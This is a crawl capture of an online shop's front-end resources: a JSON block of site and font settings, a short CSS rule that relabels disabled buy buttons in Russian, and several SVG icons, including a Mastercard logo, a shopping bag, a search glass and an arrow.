{"status":"ok","data":{"controlblock":{"user_size":"60px","user_size_mobile":"60px","user_background":"#000000","user_background_opacity":"80","user_border_color":"#ffffff","user_vertical_coordinate_px":"20px","user_vertical_coordinate_mobile_px":"35px","user_horizontal_coordinate_px":"20px","user_horizontal_coordinate_mobile_px":"10px"},"welcomepage":{"typeId":"default","ordersManagementShowOrders":true,"ordersManagementShowPurchased":true,"ordersManagementShowAddresses":true,"ordersManagementShowProfile":true},"registrationpage":[],"fonts":{"rf_id":"","bgcolor":"","gf_fonts":"","textfont":"Normal","tf_fonts":"","fontsswap":"","linecolor":"","linkcolor":"","textcolor":"","typekitid":"","headlinefont":"Normal","myfonts_json":"[{\"f_name\":\"Normal\",\"f_100\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3263-3261-4264-b764-616564343534\\\/NormalidadWide-WideT.woff\",\"f_200\":\"\",\"f_300\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3161-3534-4361-b466-323436616632\\\/NormalidadWide-WideL.woff\",\"f_400\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6364-6162-4533-b536-363061363338\\\/NormalidadWide-WideR.woff\",\"f_500\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3862-3835-4630-a163-653462333438\\\/NormalidadWide-WideM.woff\",\"f_600\":\"\",\"f_700\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3938-3739-4136-b461-653764323561\\\/NormalidadWide-WideB.woff\",\"f_800\":\"\",\"f_900\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6363-3030-4766-a361-366664636136\\\/NormalidadWide-WideB.woff\",\"f_vf\":\"\",\"f_woff2_100\":\"\",\"f_woff2_200\":\"\",\"f_woff2_300\":\"\",\"f_woff2_400\":\"\",\"f_woff2_500\":\"\",\"f_woff2_600\":\"\",\"f_woff2_700\":\"\",\"f_woff2_800\":\"\",\"f_woff2_900\":\"\",\"f_woff2_vf\":\"\",\"cnt\":6}]","textfontsize":"","customcssfile":"","headlinecolor":"","linklinecolor":"","linkcolorhover":"","linklineheight":"","textfontweight":"","tf_fonts_selected":"","headlinefontweight":"","linklinecolorhover":""},"allowselfreg":true,"logolink":null,"projectlang":"","userrole":1}}

--- FILE ---
content_type: text/css
request_url: https://dyag.shop/custom.css?t=1766148409
body_size: 305
content:

.t-store__prod-popup__btn_disabled,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt{
    font-size: 0px !important;
    color: #000000 !important;
}

.t-store__prod-popup__btn_disabled:before,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt:before{
    content: "Доступно к заказу через менеджера"; /*  вписываем свой текст */
    font-size: 14px; /*  меняем размер текста */ 
    color: #000000; /*  устанавливаем своей цвет */
}




--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg
body_size: 1709
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M43.7643 14.9989C43.7643 19.4454 40.1463 23.1024 35.655 23.1024C31.2052 23.1024 27.5456 19.4454 27.5456 14.9989C27.5456 10.5524 31.1637 6.89551 35.6134 6.89551C40.1463 6.89551 43.7643 10.5524 43.7643 14.9989Z" fill="#F9B50B"></path> <path d="M32.9105 15.0415C32.9105 14.4597 32.8273 13.8779 32.7441 13.3377H27.7538C27.7954 13.0468 27.8785 12.7974 27.9617 12.465H32.4114C32.3283 12.1741 32.2035 11.8832 32.0788 11.5923H28.2944C28.4192 11.3014 28.5855 11.0521 28.7518 10.7196H31.6213C31.455 10.4288 31.247 10.1379 30.9975 9.84697H29.4172C29.6667 9.55607 29.9163 9.30674 30.249 9.01584C28.835 7.68605 26.9221 6.89648 24.8011 6.89648C20.393 7.02115 16.7334 10.5534 16.7334 14.9999C16.7334 19.4464 20.3514 23.1034 24.8427 23.1034C26.9636 23.1034 28.835 22.2722 30.2905 20.984C30.5816 20.7347 30.8312 20.4438 31.1223 20.1113H29.4588C29.2509 19.862 29.043 19.5711 28.8766 19.2802H31.7045C31.8708 19.0309 32.0372 18.74 32.1619 18.4075H28.3776C28.2528 18.1582 28.1281 17.8673 28.0449 17.5348H32.4946C32.7441 16.7868 32.9105 15.9557 32.9105 15.0415Z" fill="#C8191C"></path> <path d="M27.7124 17.0766L27.8372 16.3286C27.7956 16.3286 27.7124 16.3702 27.6293 16.3702C27.3382 16.3702 27.2966 16.204 27.3382 16.1208L27.5877 14.6248H28.0451L28.1699 13.7937H27.754L27.8372 13.295H26.9639C26.9639 13.295 26.4648 16.1208 26.4648 16.4533C26.4648 16.952 26.7559 17.2013 27.1718 17.2013C27.4213 17.2013 27.6293 17.1182 27.7124 17.0766Z" fill="#1F1F1F"></path> <path d="M28.0039 15.7051C28.0039 16.9103 28.8356 17.2012 29.501 17.2012C30.1248 17.2012 30.4159 17.0765 30.4159 17.0765L30.5823 16.2454C30.5823 16.2454 30.1248 16.4532 29.6674 16.4532C28.7109 16.4532 28.8772 15.7467 28.8772 15.7467H30.6238C30.6238 15.7467 30.7486 15.2065 30.7486 14.9571C30.7486 14.4169 30.4575 13.7105 29.501 13.7105C28.6693 13.6689 28.0039 14.6247 28.0039 15.7051ZM29.501 14.4585C29.9585 14.4585 29.8753 14.9987 29.8753 15.0402H28.9188C28.9604 14.9987 29.0436 14.4585 29.501 14.4585Z" fill="#1F1F1F"></path> <path d="M34.9485 17.077L35.1149 16.1213C35.1149 16.1213 34.699 16.329 34.3663 16.329C33.7841 16.329 33.493 15.8719 33.493 15.3317C33.493 14.2928 33.9921 13.7526 34.6159 13.7526C35.0317 13.7526 35.406 14.0019 35.406 14.0019L35.5308 13.0877C35.5308 13.0877 35.0317 12.8799 34.5327 12.8799C33.5346 12.8799 32.5781 13.7526 32.5781 15.3732C32.5781 16.4537 33.0772 17.1602 34.1168 17.1602C34.4911 17.2017 34.9485 17.077 34.9485 17.077Z" fill="#1F1F1F"></path> <path d="M23.0135 13.6688C22.4313 13.6688 21.9738 13.835 21.9738 13.835L21.8491 14.5831C21.8491 14.5831 22.2233 14.4168 22.8055 14.4168C23.0966 14.4168 23.3462 14.4584 23.3462 14.7077C23.3462 14.8739 23.3046 14.9155 23.3046 14.9155H22.9303C22.1817 14.9155 21.3916 15.2064 21.3916 16.2037C21.3916 16.9933 21.8906 17.1595 22.2233 17.1595C22.8055 17.1595 23.0966 16.7855 23.1382 16.7855L23.0966 17.118H23.8036L24.1363 14.7493C24.1363 13.7104 23.3046 13.6688 23.0135 13.6688ZM23.1798 15.5804C23.1798 15.7051 23.0966 16.4115 22.5976 16.4115C22.3481 16.4115 22.2649 16.2037 22.2649 16.0791C22.2649 15.8713 22.3897 15.5804 23.0551 15.5804C23.1382 15.5804 23.1798 15.5804 23.1798 15.5804Z" fill="#1F1F1F"></path> <path d="M24.9679 17.1602C25.1758 17.1602 26.2571 17.2018 26.2571 16.0382C26.2571 14.9577 25.2174 15.1655 25.2174 14.7499C25.2174 14.5422 25.3837 14.4591 25.6748 14.4591C25.7996 14.4591 26.2571 14.5006 26.2571 14.5006L26.3818 13.711C26.3818 13.711 26.0907 13.6279 25.5501 13.6279C24.9263 13.6279 24.2609 13.8773 24.2609 14.7499C24.2609 15.7473 25.3422 15.6642 25.3422 16.0382C25.3422 16.2875 25.0511 16.3291 24.8431 16.3291C24.4688 16.3291 24.053 16.2044 24.053 16.2044L23.9282 16.994C24.0114 17.0771 24.2609 17.1602 24.9679 17.1602Z" fill="#1F1F1F"></path> <path d="M42.1015 13.0039L41.9352 14.1675C41.9352 14.1675 41.6025 13.7519 41.1035 13.7519C40.3133 13.7519 39.6479 14.7077 39.6479 15.8297C39.6479 16.5362 39.9806 17.2426 40.7292 17.2426C41.2282 17.2426 41.5609 16.9102 41.5609 16.9102L41.5193 17.2011H42.3926L43.0164 13.087L42.1015 13.0039ZM41.6857 15.2479C41.6857 15.7051 41.4777 16.3284 40.9787 16.3284C40.6876 16.3284 40.5213 16.0791 40.5213 15.6219C40.5213 14.9155 40.8124 14.4999 41.2282 14.4999C41.5193 14.5415 41.6857 14.7493 41.6857 15.2479Z" fill="#1F1F1F"></path> <path d="M18.3137 17.118L18.8127 14.0428L18.8959 17.118H19.4781L20.6009 14.0428L20.1435 17.118H21.0584L21.7653 13.0039H20.3514L19.4781 15.5388L19.4365 13.0039H18.1889L17.4819 17.118H18.3137Z" fill="#1F1F1F"></path> <path d="M31.6215 17.118C31.871 15.7051 31.9126 14.5415 32.5364 14.7493C32.6196 14.2091 32.7444 13.9597 32.8275 13.752H32.6612C32.2869 13.752 31.9542 14.2506 31.9542 14.2506L32.0374 13.7935H31.2057L30.665 17.118H31.6215Z" fill="#1F1F1F"></path> <path d="M36.9441 13.6688C36.3619 13.6688 35.9045 13.835 35.9045 13.835L35.7797 14.5831C35.7797 14.5831 36.154 14.4168 36.7362 14.4168C37.0273 14.4168 37.2768 14.4584 37.2768 14.7077C37.2768 14.8739 37.2352 14.9155 37.2352 14.9155H36.861C36.1124 14.9155 35.3223 15.2064 35.3223 16.2037C35.3223 16.9933 35.8213 17.1595 36.154 17.1595C36.7362 17.1595 37.0273 16.7855 37.0689 16.7855L37.0273 17.118H37.8174L38.1501 14.7493C38.1501 13.7104 37.2352 13.6688 36.9441 13.6688ZM37.1521 15.5804C37.1521 15.7051 37.0689 16.4115 36.5699 16.4115C36.3203 16.4115 36.2372 16.2037 36.2372 16.0791C36.2372 15.8713 36.3619 15.5804 37.0273 15.5804C37.1105 15.5804 37.1105 15.5804 37.1521 15.5804Z" fill="#1F1F1F"></path> <path d="M38.8159 17.118C39.0654 15.7051 39.107 14.5415 39.7308 14.7493C39.8139 14.2091 39.9387 13.9597 40.0219 13.752H39.8555C39.4812 13.752 39.1486 14.2506 39.1486 14.2506L39.2317 13.7935H38.4L37.8594 17.118H38.8159Z" fill="#1F1F1F"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg
body_size: 1199
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M15 27V23C12.7909 23 11 24.7909 11 27H15ZM81 27H85C85 24.7909 83.2091 23 81 23V27ZM26 27C26 29.2091 27.7909 31 30 31C32.2091 31 34 29.2091 34 27H26ZM62 27C62 29.2091 63.7909 31 66 31C68.2091 31 70 29.2091 70 27H62ZM11 27V75H19V27H11ZM27 91H69V83H27V91ZM85 75V27H77V75H85ZM81 23H15V31H81V23ZM30 27C34 27 34 27.0019 34 27.0037C34 27.0042 34 27.006 34 27.007C34 27.0091 34 27.0109 34 27.0125C34 27.0156 34 27.0177 33.9999 27.0187C33.9999 27.0208 33.9999 27.0188 34 27.0129C34.0002 27.001 34.0008 26.9734 34.0022 26.9311C34.005 26.8464 34.0113 26.7038 34.025 26.5116C34.0526 26.1257 34.1096 25.5484 34.2268 24.8451C34.4644 23.4196 34.9321 21.58 35.8277 19.7889C36.7154 18.0134 37.9842 16.3596 39.8126 15.1407C41.6158 13.9385 44.1999 13 48 13V5C42.8001 5 38.6342 6.31148 35.3749 8.4843C32.1408 10.6404 30.0346 13.4866 28.6723 16.2111C27.3179 18.92 26.6606 21.5804 26.3357 23.5299C26.1716 24.5141 26.0881 25.343 26.0453 25.9416C26.0239 26.2415 26.0126 26.4856 26.0066 26.6646C26.0036 26.7542 26.002 26.8276 26.0011 26.8839C26.0006 26.912 26.0003 26.9358 26.0002 26.9552C26.0001 26.9649 26.0001 26.9735 26 26.981C26 26.9847 26 26.9882 26 26.9913C26 26.9929 26 26.9951 26 26.9959C26 26.998 26 27 30 27ZM48 13C51.8001 13 54.3842 13.9385 56.1875 15.1407C58.0158 16.3596 59.2845 18.0134 60.1723 19.7889C61.0679 21.58 61.5356 23.4196 61.7732 24.8451C61.8904 25.5484 61.9474 26.1257 61.975 26.5116C61.9887 26.7038 61.995 26.8464 61.9978 26.9311C61.9992 26.9734 61.9998 27.001 62 27.0129C62.0001 27.0188 62.0001 27.0208 62.0001 27.0187C62 27.0177 62 27.0156 62 27.0125C62 27.0109 62 27.0091 62 27.007C62 27.006 62 27.0042 62 27.0037C62 27.0019 62 27 66 27C70 27 70 26.998 70 26.9959C70 26.9951 70 26.9929 70 26.9913C70 26.9882 70 26.9847 70 26.981C69.9999 26.9735 69.9999 26.9649 69.9998 26.9552C69.9997 26.9358 69.9994 26.912 69.9989 26.8839C69.998 26.8276 69.9964 26.7542 69.9934 26.6646C69.9874 26.4856 69.9761 26.2415 69.9547 25.9416C69.9119 25.343 69.8284 24.5141 69.6643 23.5299C69.3394 21.5804 68.6821 18.92 67.3277 16.2111C65.9655 13.4866 63.8592 10.6404 60.625 8.4843C57.3658 6.31148 53.1999 5 48 5V13ZM69 91C77.8366 91 85 83.8366 85 75H77C77 79.4183 73.4183 83 69 83V91ZM11 75C11 83.8366 18.1634 91 27 91V83C22.5817 83 19 79.4183 19 75H11Z" fill="#1F1F1F"></path> <path d="M68 48C68 45.7909 66.2091 44 64 44C61.7909 44 60 45.7909 60 48H68ZM36 48C36 45.7909 34.2091 44 32 44C29.7909 44 28 45.7909 28 48H36ZM64 48C60 48 60 47.9978 60 47.9957C60 47.995 60 47.993 60 47.9917C60 47.9891 60 47.9867 60 47.9846C60.0001 47.9802 60.0001 47.9766 60.0001 47.9739C60.0002 47.9683 60.0002 47.9659 60.0002 47.9664C60.0002 47.9676 59.9999 47.9807 59.999 48.005C59.9971 48.0536 59.9926 48.1461 59.982 48.2761C59.9607 48.5375 59.9154 48.9415 59.8206 49.4391C59.6281 50.45 59.2493 51.7515 58.527 53.0154C57.2323 55.2812 54.5507 58 48 58V66C57.4493 66 62.7677 61.7188 65.473 56.9846C66.7507 54.7485 67.3719 52.55 67.6794 50.9359C67.8346 50.121 67.9143 49.4312 67.9555 48.927C67.9761 48.6742 67.9872 48.4659 67.9932 48.3095C67.9962 48.2312 67.9979 48.1657 67.9988 48.1139C67.9993 48.088 67.9996 48.0654 67.9998 48.0464C67.9999 48.0369 67.9999 48.0283 68 48.0205C68 48.0167 68 48.013 68 48.0096C68 48.0079 68 48.0055 68 48.0046C68 48.0023 68 48 64 48ZM48 58C41.4493 58 38.7677 55.2812 37.473 53.0154C36.7507 51.7515 36.3719 50.45 36.1794 49.4391C36.0846 48.9415 36.0393 48.5375 36.018 48.2761C36.0074 48.1461 36.0029 48.0536 36.001 48.005C36.0001 47.9807 35.9998 47.9676 35.9998 47.9664C35.9998 47.9659 35.9998 47.9683 35.9999 47.9739C35.9999 47.9766 35.9999 47.9802 36 47.9846C36 47.9867 36 47.9891 36 47.9917C36 47.993 36 47.995 36 47.9957C36 47.9978 36 48 32 48C28 48 28 48.0023 28 48.0046C28 48.0055 28 48.0079 28 48.0096C28 48.013 28 48.0167 28 48.0205C28.0001 48.0283 28.0001 48.0369 28.0002 48.0464C28.0004 48.0654 28.0007 48.088 28.0012 48.1139C28.0021 48.1657 28.0038 48.2312 28.0068 48.3095C28.0128 48.4659 28.0239 48.6742 28.0445 48.927C28.0857 49.4312 28.1654 50.121 28.3206 50.9359C28.6281 52.55 29.2493 54.7485 30.527 56.9846C33.2323 61.7188 38.5507 66 48 66V58Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg
body_size: 323
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M82.84 77.16L69.24 63.6C73.628 58.0098 76.0089 51.1066 76 44C76 37.671 74.1232 31.4841 70.607 26.2218C67.0908 20.9594 62.0931 16.8579 56.2459 14.4359C50.3986 12.0139 43.9645 11.3802 37.7571 12.6149C31.5497 13.8496 25.8479 16.8973 21.3726 21.3726C16.8973 25.8479 13.8496 31.5497 12.6149 37.7571C11.3802 43.9645 12.0139 50.3986 14.4359 56.2459C16.8579 62.0931 20.9594 67.0908 26.2218 70.607C31.4841 74.1232 37.671 76 44 76C51.1066 76.0089 58.0098 73.628 63.6 69.24L77.16 82.84C77.5319 83.2149 77.9743 83.5125 78.4617 83.7156C78.9491 83.9187 79.472 84.0232 80 84.0232C80.5281 84.0232 81.0509 83.9187 81.5383 83.7156C82.0258 83.5125 82.4682 83.2149 82.84 82.84C83.2149 82.4682 83.5125 82.0258 83.7156 81.5383C83.9187 81.0509 84.0232 80.5281 84.0232 80C84.0232 79.472 83.9187 78.9491 83.7156 78.4617C83.5125 77.9743 83.2149 77.5319 82.84 77.16ZM20 44C20 39.2533 21.4076 34.6131 24.0447 30.6663C26.6819 26.7196 30.4302 23.6434 34.8156 21.8269C39.201 20.0104 44.0266 19.5351 48.6822 20.4612C53.3377 21.3872 57.6141 23.673 60.9706 27.0295C64.327 30.3859 66.6128 34.6623 67.5389 39.3178C68.4649 43.9734 67.9896 48.799 66.1731 53.1844C64.3566 57.5698 61.2805 61.3181 57.3337 63.9553C53.3869 66.5924 48.7468 68 44 68C37.6348 68 31.5303 65.4715 27.0295 60.9706C22.5286 56.4697 20 50.3652 20 44Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg
body_size: -120
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="108" height="59" viewBox="0 0 108 59" fill="none"> <path d="M106.828 32.2835C108.391 30.7214 108.391 28.1887 106.828 26.6267L81.3726 1.17081C79.8105 -0.391291 77.2778 -0.391291 75.7157 1.17081C74.1536 2.7329 74.1536 5.26556 75.7157 6.82766L98.3431 29.4551L75.7157 52.0825C74.1536 53.6446 74.1536 56.1773 75.7157 57.7393C77.2778 59.3014 79.8105 59.3014 81.3726 57.7393L106.828 32.2835ZM0 33.4551H104V25.4551H0V33.4551Z" fill="#AFAFAF"></path> </svg> 